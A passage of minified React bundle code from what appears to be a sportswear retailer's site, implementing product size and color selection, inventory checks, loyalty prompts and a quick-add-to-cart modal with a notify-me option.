0,selectedGender:I,onSetSelectedParts:G,selectedParts:F},sizeValidationErrorMsg:J||ee})})]}),z&&(0,t.jsxs)("fieldset",{role:"radiogroup",className:D.default["size-section"],children:[(0,t.jsx)("legend",{className:D.default["size-heading"],children:f(`size-group-${C}2`)}),(0,t.jsx)(O,{handleSizeChange:l,isGiftCard:x,selectedSize:a,sizeGroup:H,swipeable:!1,formLabel:`${C}2`,maxSizes:c,splitPartPosition:2,isPreferred:e=>K(e,2),onSetSelectedParts:G,selectedParts:F,isUnisex:!!I,sizeValidationErrorMsg:et||ei})]}),(0,t.jsx)("div",{className:"variantMessages",children:k&&(0,t.jsx)(P.default,{messageTriggers:d})})]})},G=({product:e,initialSizeGroup:i="R",selectedSize:a,onSizeChange:l,getVariant:n,swipeable:o=!1,messageTriggers:d,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h=!1})=>{let[m,f]=(0,s.useState)(!1),g=(0,s.useRef)(null),p=(0,s.useRef)([]),_=(0,s.useMemo)(()=>(0,r.getExtendedSizes)((0,b.ensureNonNullishArray)(e.variants)).map(t=>{let i=(0,r.getSizesForExtendedSize)({variants:e.variants,sizes:e.sizes,extendedSize:t}).map(e=>({...e,variant:n(e.size)}));return{group:t,sizes:i}}),[e,n]),y=(0,s.useMemo)(()=>_.length>1,[_]),v=(0,s.useMemo)(()=>_.findIndex(e=>e.group===i),[_,i]);return(0,s.useEffect)(()=>(f(!0),p.current=Array.from(g.current?.querySelectorAll("[role='tabpanel']")??[]),()=>p.current.length=0),[e.id]),(0,t.jsxs)("div",{className:D.default.sizes,ref:g,children:[y&&(0,t.jsx)(C,{onTabChange:()=>{l(void 0)},initialTabIndex:v,sizesByGroup:_}),_.map((i,s)=>{let r=y?p.current[s]:g.current;return m&&r?x.default.createPortal((0,t.jsx)($,{product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:y,messageTriggers:d,swipeable:o,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h}),r):null})]})},V=({sizeInvalid:e=!1,isGiftCard:i=!1,children:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)("fieldset",{name:"sizes",role:"radiogroup","aria-invalid":e,"aria-errormessage":"sizes-error",children:[(0,t.jsx)("legend",{className:"visually-hidden",children:r("select-a-size")}),i&&(0,t.jsx)("div",{className:D.default["select-amount"],children:r("giftcard-select-amount")}),s]})};var H=e.i(922237),z=e.i(736829),W=e.i(251189);let q=(0,s.memo)(function({className:e}){let i=(0,n.useFormatMessage)(),{isMobile:s}=(0,W.useLayoutMeasurement)(),r=s?24:40;return(0,t.jsxs)("div",{className:(0,w.default)(z.default["message-wrapper"],e),children:[(0,t.jsx)(H.default,{width:r,height:r,logoIconColor:"var(--color-black)"}),i("loyalty-instructions")]})});e.s(["default",0,q],784859);var K=e.i(891844),Y=e.i(348404),X=e.i(50967),Z=e.i(213540),Q=e.i(649030),J=e.i(53834),ee=e.i(851200),et=e.i(462549),ei=e.i(125270),es=e.i(75870);e.i(294520);var er=e.i(548124);let ea=function({isReturnPage:e,product:l,lookupVariants:n,showQuantity:d,forceOutOfStockError:c,actions:h,actionsContainerClassName:m="",onSubmit:f,onNotifyMeEvent:g,onDisplayedColorChange:p,onVariantChange:_,onVariantOrColorSelectionChange:y,onMasterProductIdChange:x,giftCardType:E,children:k,beforeContent:C,initialFormValues:w,allowNotifyMe:A,validSkus:I,onVariantLoading:R,swipeableSizes:M=!1,swipeableColors:D=!1,showColorNavigation:O=!1,isPDP:P=!1,isInModal:N=!1,onLoyaltyExclusiveVariant:F,suppressEAPColors:j,isPreferredSizeEnabled:U=!1,isPreferredSizeSetDefaultEnabled:B=!1,externalUnavailableVariants:$,...H}){let{sourceCodeId:z}=(0,ei.usePromotionSourceCode)(),{user:ea}=(0,a.useSession)(),{hasPdpRemoveDefaultSizing:el}=(0,v.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),[en,eo]=(0,s.useState)(!1),ed=(0,s.useRef)({}),eu=(0,s.useRef)(!n?.variants),[ec,eh]=(0,s.useState)(()=>(0,r.buildVariantLookupFromInitialLookupVariantsOrProduct)({lookupVariants:n,product:l})),[em,ef]=(0,s.useState)(null),[eg,ep]=(0,s.useState)(new Set),e_=(0,s.useMemo)(()=>{let e=new Set(eg);return $&&$.forEach(t=>e.add(t)),e},[eg,$]),ey=(0,s.useMemo)(()=>"unisex"!==(0,r.getSplitSizeType)(l)&&l?.copy?.sizeCalloutMessage||"",[l]),{routeParams:ev,favoriteSizeSelectionError:eS,setFavoriteSizeSelectionError:eT}=(0,o.useProductDetailContext)(),ex=Z.default,eb=(0,s.useMemo)(()=>P?(0,r.getProductSizeInUrl)(ev,n):void 0,[ev,P,n]),{preferredSize:eE,preferredExtendedSize:ek,productExtendedSize:eC,hasPreferredSize:ew,updateSingleSize:eL}=(0,L.usePreferredSizes)({preferredSizesEnabled:U||B}),{isMobile:eA}=(0,W.useLayoutMeasurement)(),{analyticsManager:eI}=(0,et.useAnalytics)(),eR=(0,s.useMemo)(()=>n?.initialVariant?.colorVariation?.color,[n?.initialVariant?.colorVariation]),[eM,eD]=(0,s.useState)(()=>w?.colorVariation||(0,r.getInitialColor)(l,eR)||l?.colors?.[0]),eO=(0,r.isGiftCard)(E),{size:eP,extendedSize:eN}=(0,s.useMemo)(()=>({size:n?.initialVariant?.size??void 0,extendedSize:n?.initialVariant?.sizePreferenceOption?.extendedSize??void 0}),[n?.initialVariant?.size,n?.initialVariant?.sizePreferenceOption]),[eF,ej]=(0,s.useState)(!1),[eU,eB]=(0,s.useState)(eb||w?.size||!el||l.sizes?.length===1?(0,r.getInitialSize)(l,eM.color,w?.size?.size??n?.initialVariant?.size,w?.length??n?.initialVariant?.length):void 0),[e$,eG]=(0,s.useState)(!1),eV=(0,s.useMemo)(()=>{let e=(0,r.getVariant)(ec,eM?.color,eU?.size);return(0,r.mergeVariantInventory)(e,em,$)},[ec,eM,eU,em,$]);(0,s.useEffect)(()=>{if(!e$){let e;if(ew&&eE){let t=l.sizes?.find(e=>e.size===eE);t&&(e=t)}!e&&eC&&(e=(0,r.getInitialSize)(l,eM.color,eP,eC)),e&&(eb||eB(e),eG(!0))}},[eE,eC]);let eH=(0,s.useMemo)(()=>eb?eN:w?.length??eC??eN??"R",[eN,eC,w?.length,eb]),[ez,eW]=(0,s.useState)(!1);(0,s.useEffect)(()=>{eW(!0)},[l.id]);let eq=(0,i.useApolloClient)();(0,s.useEffect)(()=>{ez&&ea?.uacapiAccessToken&&(eu.current||ea.isVip||ea.isEmployee)&&(R?.(!0),(0,r.productVariants)(eq,l.style,ea?.uacapiAccessToken).then(e=>{eh((0,r.buildVariantLookup)((0,b.ensureNonNullishArray)(e.variants))),x?.(e.masterProductId),eu.current=!1}).finally(()=>{R?.(!1)}))},[l.id,ez,ea?.uacapiAccessToken]);let eK=(0,s.useRef)(""),eY=(0,s.useCallback)((e,t)=>{ef({sku:e.sku,...t}),_?.({...e,...t})},[_]);(0,s.useEffect)(()=>{if(ez&&!eu.current&&ea?.uacapiAccessToken){x?.(l.id);let e=(0,r.getVariant)(ec,eM?.color,eU?.size);if(e)if(e.sku&&e.upc){let t=e.sku;if(eK.current=t,$?.has(t)){let t={orderable:!1,prices:e?.prices,inventory:{...e?.inventory,orderable:!1}};eY(e,t);return}R?.(!0),(0,r.productVariantAvailability)(eq,e.upc,z).then(i=>{if(i?.inventory&&t===eK.current){let s={orderable:i?.orderable,prices:i?.prices,inventory:{...e?.inventory,...i?.inventory,orderable:i?.inventory?.orderable}};eY(e,s);let r=!i?.orderable;t&&r&&ep(e=>{let i=new Set(e);return i.add(t),i})}}).finally(()=>{R?.(!1)})}else _?.(e)}},[ez,ea?.uacapiAccessToken,ec,eM?.color,eU?.size,z,eY,$]),(0,s.useEffect)(()=>{F&&F((0,b.ensureBoolean)(eM?.isLoyaltyExclusiveColor))},[eM,F]);let eX=(0,b.ensureBoolean)(eM?.isLoyaltyExclusiveColor)&&!ea?.isLoyalty,[eZ,eQ]=(0,s.useState)(),eJ=(0,s.useCallback)(()=>{ed.current.requestSubmit()},[ed]);async function e0(e){if(e.preventDefault(),eX)return void eQ(!0);if(!eU?.size){let e=ed?.current?.querySelector('fieldset[name="sizes"]');return P?(0,Q.scrollFieldIntoView)(e):N&&requestAnimationFrame(()=>{(0,Q.scrollElementIntoView)(e)}),ej(!0)}let t=(0,r.getVariant)(ec,eM?.color,eU.size);if(B&&ew&&(!eE||!ek))if((0,X.isPreferredSizeExtended)(l)){let e=!!ek||!!eC,t=!!eE&&!e,i=!eE&&e;await eL({product:l,selectedSize:eU,onlyExtended:t,excludeExtended:i})}else eE||await eL({product:l,selectedSize:eU});return t?.inventory?.orderable||t?.orderable||A?f?.(e,t,eU):void e.currentTarget.scrollIntoView({block:"end",behavior:"smooth"})}(0,s.useEffect)(()=>{ej(!1),eT?.(!1)},[eU?.size]);let e1=(0,s.useCallback)(e=>{let t=(0,r.getVariant)(ec,eM?.color,e);return t?{...t,orderable:(!I||!t.sku||I?.includes(t?.sku))&&(0,r.isVariantAvailable)(t,e_)}:t},[ec,eM,I,e_]),[e2,e3]=(0,s.useState)(eM);(0,s.useEffect)(()=>e3(eM),[eM]),(0,s.useEffect)(()=>p?.(e2),[e2,p]);let e4=(0,s.useCallback)(e=>{let t=(0,r.getVariant)(ec,e,eU?.size);return t?{...t,orderable:(!(I&&t?.sku)||I?.includes(t?.sku))&&(0,r.isVariantAvailable)(t,e_)}:t},[ec,eU,I,e_]),e5=(0,s.useMemo)(()=>(0,b.ensureBoolean)(l?.isLoyaltyExclusive||e2?.isLoyaltyExclusiveColor),[l,e2]),e8=eV&&((0,r.isVariantOutOfStock)(eV)||!(0,r.isVariantAllowedToExchange)(eV,I)&&e),e6=(0,s.useMemo)(()=>(0,r.shouldLowInventoryMessageBeShown)({forceOutOfStockError:c,selectedVariant:eV,showUnavailableMessage:e8}),[c,eV,e8]),e9=(0,s.useMemo)(()=>({forceOutOfStockError:c,selectedVariant:eV,shouldShowLowInventoryMessage:e6,showUnavailableMessage:e8,sizeInvalid:eF,favoriteSizeSelectionError:eS}),[c,eV,e6,e8,eF,eS]),e7=(0,s.useCallback)(()=>{eQ(!1),eo(!0)},[eQ,eo]);return(0,t.jsxs)("div",{className:ex["product-details"],"data-product-details":!0,children:[eZ&&(ea?.isRegistered?(0,t.jsx)(es.LoyaltyAlmostThereModal,{showModal:(0,b.ensureBoolean)(eZ),onClose:()=>eQ(!1),enrollmentSource:K.EnrollmentSource.ECOMMEA,onSuccessEnrollment:e7}):(0,t.jsx)(J.default,{enrollmentSource:K.EnrollmentSource.ECOMMEA,onCompleted:eJ,onClose:()=>eQ(!1)})),en&&(0,t.jsx)(er.AccountRegisteredModal,{showModal:en,onClose:()=>eo(!1)}),(0,t.jsxs)("form",{onSubmit:e0,ref:ed,noValidate:!0,...H,children:[C,(0,t.jsx)(T,{displayedColor:e2&&(0,u.getColorVariationDisplayName)(e2),isExclusive:e5,children:(0,t.jsx)(S,{product:l,selectedColor:eM,onColorChange:function(e,t){let i=l.colors?.find(t=>t.color===e.target.value);ef(null),eD(i),!1===t&&g?.(ee.NotifyMeEvents.OOS_COLOR_SELECTED),y?.(!0);let s={product_id:l.id,product_color:i?.color,product_name:l.name??"",product_sub_header:l.subHeader??"",product_style:l.style??"",product_sku:eV?.sku??n?.initialVariant.sku};eI.fireVariantOrColorSelectionChanged({...s,aa_link_name:"variant change"})},onDisplayedColorChange:e=>{P||e3(e||eM)},getVariant:e4,swipeable:D,maxColors:18,suppressEAPColors:j,showNavigation:O})}),ey&&(0,t.jsx)(Y.Message,{className:ex["size-callout-message"],children:ey}),(0,t.jsx)(V,{sizeInvalid:eF||eS,isGiftCard:eO,children:(0,t.jsx)(G,{product:l,initialSizeGroup:eH,selectedSize:eU,onSizeChange:function(e,t){let i=e?.currentTarget instanceof HTMLInputElement?l.sizes?.find(t=>t.size===(e?.currentTarget).value):null;ef(null),eB(i||void 0),!1===t&&g?.(ee.NotifyMeEvents.OOS_SIZE_SELECTED),y?.(!0),i||_?.(void 0)},getVariant:e1,swipeable:M,messageTriggers:e9,maxSplitSizes:16,preferredSize:U?eE:void 0,isPreferredSizeEnabled:U&&ew})}),k,eX&&!eA&&(0,t.jsx)(q,{className:ex["loyalty-instructions-wrapper"]}),(0,t.jsx)("div",{className:`${ex["product-details__form-actions"]} ${m}`.trim(),children:h})]})]})}},843232,e=>{e.v({"back-button":"QuickAddToCartForm-module-scss-module__p17OeG__back-button","coming-soon":"QuickAddToCartForm-module-scss-module__p17OeG__coming-soon","container-body":"QuickAddToCartForm-module-scss-module__p17OeG__container-body",fadeInModalContainer:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInModalContainer",fadeInOpacity:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInOpacity",fadeInUp:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInUp",loading:"QuickAddToCartForm-module-scss-module__p17OeG__loading","notify-me-body":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-body","notify-me-button":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-button","notify-me-title":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-title","product-description":"QuickAddToCartForm-module-scss-module__p17OeG__product-description","product-image":"QuickAddToCartForm-module-scss-module__p17OeG__product-image","product-info":"QuickAddToCartForm-module-scss-module__p17OeG__product-info","product-name":"QuickAddToCartForm-module-scss-module__p17OeG__product-name","product-size":"QuickAddToCartForm-module-scss-module__p17OeG__product-size","product-sub-header":"QuickAddToCartForm-module-scss-module__p17OeG__product-sub-header","product-text":"QuickAddToCartForm-module-scss-module__p17OeG__product-text","quick-add-form":"QuickAddToCartForm-module-scss-module__p17OeG__quick-add-form",skeleton:"QuickAddToCartForm-module-scss-module__p17OeG__skeleton",success:"QuickAddToCartForm-module-scss-module__p17OeG__success"})},659136,800137,e=>{"use strict";e.s(["default",()=>H],659136);var t=e.i(843476),i=e.i(271645),s=e.i(506528),r=e.i(224062),a=e.i(497404),l=e.i(276320);e.i(765540);var n=e.i(982809),o=e.i(462549),d=e.i(831450),u=e.i(529053),c=e.i(871951),h=e.i(774729),m=e.i(287016),f=e.i(550530),g=e.i(50967),p=e.i(452597),_=e.i(471832),y=e.i(800556),v=e.i(96830),S=e.i(979433),T=e.i(103265),x=e.i(474003),b=e.i(31129),E=e.i(460195),k=e.i(882850),C=e.i(252635),w=e.i(843232),L=e.i(246610),A=e.i(74074);function I(e){return(0,t.jsx)("svg",{width:"16",height:"21",viewBox:"0 0 16 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,A.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M0 17.5V15.5H2V8.5C2 7.11667 2.41667 5.8875 3.25 4.8125C4.08333 3.7375 5.16667 3.03333 6.5 2.7V2C6.5 1.58333 6.64583 1.22917 6.9375 0.9375C7.22917 0.645833 7.58333 0.5 8 0.5C8.41667 0.5 8.77083 0.645833 9.0625 0.9375C9.35417 1.22917 9.5 1.58333 9.5 2V2.7C10.8333 3.03333 11.9167 3.7375 12.75 4.8125C13.5833 5.8875 14 7.11667 14 8.5V15.5H16V17.5H0ZM8 20.5C7.45 20.5 6.97917 20.3042 6.5875 19.9125C6.19583 19.5208 6 19.05 6 18.5H10C10 19.05 9.80417 19.5208 9.4125 19.9125C9.02083 20.3042 8.55 20.5 8 20.5Z",fill:"currentColor"})})}e.s(["BellIcon",()=>I],800137);var R=e.i(102305),M=e.i(249458),D=e.i(251189),O=e.i(851200),P=e.i(162409);let N=({productDetail:e,onClose:s,modalActive:a,onPDPRedirection:l,onSelectVariant:n,selectedVariant:d,onVariantLoading:c,isVariantLoading:h,initialFormValues:m,addRequestStatus:g,onAddToCart:p,onBackClick:A,onNotifyMeBackClick:N,notifyMeOpenStatus:F,externalUnavailableVariants:j})=>{let U=(0,_.useFormatMessage)(),{isMobile:B}=(0,D.useLayoutMeasurement)(),{cart:$}=(0,u.useCart)(),[G,V]=(0,i.useState)({}),[H,z]=(0,i.useState)(()=>(0,f.getSpecificImages)({product:e,color:G,viewType:"pdpMainDesktop"})),[W,q]=(0,i.useState)(d?(0,f.getVariantPrices)(d):(0,f.getPriceByColor)(e,m?.colorVariation)),K=(0,i.useRef)(null),{isNotifyMeEnabled:Y}=(0,E.useSfccFlags)(),[X,Z]=F,{success:Q,showError:J,reset:ee}=(0,i.useContext)(k.NotifyMeContext),{comingSoon:et,allowNotifyMe:ei,soldOut:es}=(0,i.useMemo)(()=>(0,f.getProductStatus)(d,e,Y,void 0,j),[d,e,Y,j]),er=(0,i.useMemo)(()=>d?.inventory?.preorderable&&!es||e.preorderable,[d,es,e]),ea=(0,i.useMemo)(()=>!!(d&&(0,f.isVariantOutOfStock)(d)),[d]);(0,i.useEffect)(()=>{!a&&X&&Z(!1)},[a,X,Z]),(0,i.useEffect)(()=>{X||ee()},[X,ee]),(0,i.useEffect)(()=>{z((0,f.getSpecificImages)({product:e,color:G,viewType:"pdpMainDesktop"}))},[e,G]),(0,i.useEffect)(()=>{d&&q((0,f.getVariantPrices)(d))},[d]),(0,i.useEffect)(()=>{G&&q((0,f.getPriceByColor)(e,G))},[G,e]);let el=!(0,f.isGiftCard)(e.giftCardType)&&W||d,en=(0,i.useMemo)(()=>e.sizes?.length===1,[e.sizes]),eo=(0,i.useMemo)(()=>en&&e.sizes?e.sizes[0].size:"",[en,e.sizes]),ed=(0,i.useMemo)(()=>(0,P.isProductStyleAtQuantityLimit)($,e),[$,e]),{analyticsManager:eu}=(0,o.useAnalytics)(),ec=(0,i.useCallback)(({formData:t=null,event:i})=>{eu.fireNotifyMeEvent({product:{product_name:e.name||"",product_style:e?.style||"",product_id:e.id},event:i,formData:t?{first_name:t?.firstName,email:t.email}:null})},[eu,e]),eh=(0,i.useCallback)(e=>{e.preventDefault(),ed||(!ei||es||d?.inventory?.preorderable?p():(Z(!0),ec({event:O.NotifyMeEvents.OPENED})))},[ei,es,d?.inventory?.preorderable,ec,p,Z,ed]),em=(0,i.useCallback)(e=>{ec({event:e})},[ec]),ef=(0,i.useMemo)(()=>"resolved"===g?U("added-to-bag-button"):er&&!es?U("preorder"):et&&!ei?U("coming-soon"):ei?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(I,{size:"MD"})," ",U(B?"notify-me":"notify-me-when-available")]}):es&&!d?.inventory?.preorderable?U("sold-out"):ea?U("out-of-stock"):"rejected"===g?U("add-to-bag-error"):ed?U("limit-reached"):U("add-to-bag"),[U,g,d?.inventory?.preorderable,es,er,ei,et,ea,B,ed]),{productRecommendationsData:eg}=(0,M.useProductRecommendations)({fallbackContext:{productIds:[(0,v.ensureString)(e.style)],recommenderName:"pdp-ymal"}}),ep=(0,i.useCallback)(()=>{s(),ec({event:O.NotifyMeEvents.CLOSED})},[s,ec]),e_=(0,i.useCallback)(()=>{N&&(ec({event:O.NotifyMeEvents.CLOSED}),N()),Z(!1)},[N,ec,Z]),ey=(0,i.useMemo)(()=>{let t=e.url?new URL(e.url,"http://unused-base"):new URL("https://www.underarmour.com");if(d?.color&&t.searchParams.set(`dwvar_${e.style}_color`,d.color),d?.size&&t.searchParams.set("size",d.size),d?.sizePreferenceOption?.extendedSize){let e=Object.keys(f.SIZE_ID_MAP).find(e=>f.SIZE_ID_MAP[e]===d.sizePreferenceOption?.extendedSize?.toLowerCase());e&&t.searchParams.set("extendedSize",e)}return t.pathname+t.search},[e,d]),ev=(0,i.useCallback)(()=>{l&&l(),s()},[s,l]),eS=(0,i.useMemo)(()=>"pending"===g||"resolved"===g||!!h||!!ed||!ei&&(es||et||ea),[g,h,ed,ei,es,et,ea]),eT=(0,i.useMemo)(()=>X?Q||J?"":U("notify-me"):U("add-to-bag"),[U,J,X,Q]),ex=e.variants?.find(e=>e.color===m?.colorVariation?.color&&e.size===m?.size?.size)||e.variants?.find(e=>e.color===m?.colorVariation?.color),eb=(0,i.useMemo)(()=>({initialVariant:ex,variants:e?.variants||[]}),[ex,e?.variants]);return X?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{Icon:Q?()=>(0,t.jsx)(L.CheckCircleIcon,{size:"MD"}):void 0,onPrevious:N&&!Q?e_:void 0,className:(0,R.default)(w.default["notify-me-title"],{[`${w.default.success}`]:Q}),children:Q?U("notify-success-title"):U("notify-modal-title")}),(0,t.jsxs)(r.Dialog.Content,{className:(0,R.default)(w.default["container-body"],w.default["notify-me-body"],{[`${w.default.success}`]:Q}),children:[(0,t.jsx)(C.default,{trackNotifyMeEvent:ec,mode:"submodal",onSuccessActionClick:ep,selectedVariant:d,displayedColor:G,product:e,productRecommendationsData:eg}),(0,t.jsx)("div",{ref:K})]})]}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{onPrevious:!A||X&&Q?void 0:e_,children:eT}),(0,t.jsxs)(r.Dialog.Content,{className:w.default["container-body"],children:[(0,t.jsx)(b.default,{onNotifyMeEvent:em,isReturnPage:!1,isPDP:!1,isInModal:!0,id:"product-quick-add-form",className:`${w.default["quick-add-form"]} ${h?w.default.loading:""}`,"data-single-size":en,product:e,allowNotifyMe:ei,onSubmit:eh,onDisplayedColorChange:e=>V(e),onVariantChange:n,onVariantLoading:c,actionsContainerClassName:w.default["actions-wrapper"],initialFormValues:m,swipeableColors:!0,showColorNavigation:!0,swipeableSizes:!0,externalUnavailableVariants:j,beforeContent:(0,t.jsxs)("div",{className:w.default["product-info"],children:[(0,t.jsx)(T.LocaleLink,{onClick:ev,href:ey,className:w.default["product-image"],children:(0,t.jsx)(y.default,{src:(0,v.ensureString)(H[0].url),title:e?.name||void 0,alt:(0,v.ensureString)(e?.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 80px, 136px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:w.default["product-description"],children:[(0,t.jsxs)("div",{className:w.default["product-text"],children:[(0,t.jsx)("h3",{className:w.default["product-name"],children:(0,t.jsx)(T.LocaleLink,{onClick:ev,href:ey,children:e.name})}),e?.subHeader&&(0,t.jsx)("span",{className:w.default["product-sub-header"],children:e?.subHeader})]}),el&&(0,t.jsx)(x.default,{price:W,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,product:e}),et&&(0,t.jsx)("div",{className:w.default["coming-soon"],children:e.comingSoonMessage}),en&&(0,t.jsx)("div",{className:w.default["product-size"],children:eo})]})]}),lookupVariants:eb},e.style),(0,t.jsx)("div",{ref:K})]}),!X&&(0,t.jsx)(r.Dialog.Actions,{children:(0,t.jsx)(S.Button,{className:ei?w.default["notify-me-button"]:"",id:"product-quick-add-submit","data-test-id":"product-quick-add-submit",form:"product-quick-add-form",type:"submit",status:h?"pending":g,disabled:eS,children:ef})})]})};var F=e.i(494945);let j=function(){return(0,t.jsxs)("div",{className:`${w.default.skeleton}`,id:"modal-container",children:[(0,t.jsx)("div",{children:(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text"}),(0,t.jsx)(F.UaSkeleton,{variant:"text"})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text",height:18,width:130}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text",height:18,width:50}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64})]})]}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:44,width:"100%"})]})]})};var U=e.i(119793),B=e.i(647163),$=e.i(125270);let G=({children:e,isModal:i,modalRef:s,onModalClose:l,activityRegion:n})=>!1===i?e:(0,t.jsx)(r.Dialog,{className:a.default["quick-add-modal"],ref:s,onClose:l,"data-testid":"product-quick-add-modal","data-activity-region":n,children:e}),V=({onClose:e=()=>void 0,onBackClick:r,setTrackModalClose:a})=>{let{sourceCodeId:_}=(0,$.usePromotionSourceCode)(),{modalParams:{productId:y,defaultColor:v,defaultExtendedSize:S,analyticsContext:T,autoClose:x},modalActive:b,setModalActive:E,isModal:C}=(0,d.useQuickAddToCart)(),w=(0,l.useApolloClient)(),{analyticsManager:L}=(0,o.useAnalytics)(),{addItemsError:A,addItemsLoading:I,updateItemsError:R,updateItemsLoading:M,addItems:D,updateItems:P,setCartInitiator:F}=(0,u.useCart)(),{isEnabled:V,getUserSizePreferences:H,updateSingleSize:z}=(0,m.usePreferredSizesContext)(),{hasPdpRemoveDefaultSizing:W}=(0,U.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),{success:q}=(0,i.useContext)(k.NotifyMeContext);H();let[K,Y]=(0,i.useState)(!1),[X,Z]=(0,i.useState)(void 0),[Q,J]=(0,i.useState)(void 0),[ee,et]=(0,i.useState)(!1),[ei,es]=(0,i.useState)(!1),[er,ea]=(0,i.useState)(!1),[el,en]=(0,i.useState)(!1),[eo,ed]=(0,i.useState)(!1),[eu,ec]=(0,i.useState)(void 0),[eh,em]=(0,i.useState)(void 0),[ef,eg]=(0,i.useState)(!1),[ep,e_]=(0,i.useState)(!1),ey=(0,i.useRef)({}),[ev,eS]=(0,i.useState)(new Set),eT=(0,i.useCallback)(e=>{eS(t=>{let i=new Set(t);return i.add(e),i})},[]),ex=(0,i.useMemo)(()=>X?.giftCardType===h.GiftCardType.EGIFTCARD,[X]),eb=(0,i.useMemo)(()=>X?.variants?.length===1&&!ex,[X,ex]),eE=(0,i.useCallback)(()=>{e&&e(),C&&ey.current.close()},[C,e]),ek=(0,i.useCallback)(()=>{!ey.current.open&&X&&!eb&&(ep?(L.trackQATBRedirect({product:X,selectedVariant:Q}),(0,B.isObjectWithKeys)(T?.tracking)&&L.trackContentFeature(T.tracking,`${T.feature} | product`,y)):L.trackQATBClose({product:X,selectedVariant:Q}))},[X,eb,ep,L,Q,T?.tracking,T?.feature,y]);(0,i.useEffect)(()=>{a&&a(ek)},[a,ek]);let eC=(0,i.useCallback)(()=>{E(!1),Y(!1),e_(!1)},[E]),ew=(0,i.useCallback)(({target:e})=>{e===ey.current&&(ek(),eC(),ef&&!q&&L.fireNotifyMeEvent({product:{product_name:X?.name||"",product_style:X?.style||"",product_id:X?.id||""},event:O.NotifyMeEvents.CLOSED})),eE()},[eE,eC,ek,ef,L,X?.name,X?.style,X?.id,q]),eL=(0,i.useCallback)(()=>{e_(!0)},[]),eA=(0,i.useCallback)(()=>{Y(!1),C&&ey.current?.showModal()},[C]),eI=async()=>{if(X){let e=V&&(0,g.isPreferredSizeProduct)(X),t=H(),{preferredSize:i,preferredExtendedSize:s,productExtendedSize:r}=(0,g.getPreferredProductSizing)({product:X,userSizePreferences:t});if(e&&(!i||!s)){let e=X.sizes?.find(e=>e.size===Q?.size);if((0,g.isPreferredSizeExtended)(X)){let t=!!s||!!r;await z({product:X,selectedSize:e,onlyExtended:!!i&&!t,excludeExtended:!i&&t})}else i||await z({product:X,selectedSize:e})}}},eR=(0,i.useCallback)(()=>{Q&&!ex&&(es(!0),eI(),D([{id:Q?.id,quantity:1}]).then(e=>{if(e.success){let{cart:t}=e,i=t.products.filter(e=>e.sku===Q?.sku||e.upc===Q.upc)[0];F(u.CartInitiator.isQatb),ec(i),em(t.basketId),en(!0),ef&&eg(!1)}else ed(!0),e.errors.some(e=>e.code===c.CartProviderProductErrorCode.ITEM_UNAVAILABLE)&&(Q?.sku&&eT(Q.sku),eb&&eg(!0)),es(!1),eb&&eC()}).catch(e=>{e instanceof Error&&e.message.includes("INVENTORY_ERROR")?Q?.sku&&eT(Q.sku):ed(!0),es(!1),eb&&eC()}),T?.tracking&&L.trackContentFeature(T.tracking,`${T.feature} | qatb`,y))},[eb,ef,Q,D,eC,eT]),eM=(0,n.useLoadingStatus)({loading:I,error:ei&&!!A,resetDelay:ei?void 0:1,key:Q?.id}),eD=(0,i.useMemo)(()=>{if(ei)return eM},[eM,ei]),eO=(0,i.useCallback)(()=>{ea(!0),eu&&P([{item:eu,quantity:eu.quantity-1}]).then(e=>setTimeout(()=>eE(),1e3))},[eu,eE,ea,P]),eP=(0,n.useLoadingStatus)({loading:M,error:!!R}),eN=(0,i.useMemo)(()=>{if(er)return eP},[eP,er]),eF=(0,i.useCallback)(async()=>{try{if(!y)return void eC();let e=await (0,f.getProductDetail)(w,y,_);if(!e?.variants?.length){Z(null),eC();return}if(e?.style&&Z(e),e?.variants?.length===1&&!ex){let t=e.colors?e.colors[0]:{},i={...e.variants[0],colorVariation:t};J(i)}}catch(e){eC()}},[y,w,ex,eC,_]),ej=!W&&X&&(0,f.getInitialSize)(X,v,void 0,void 0)||void 0,eU=(0,i.useMemo)(()=>{let 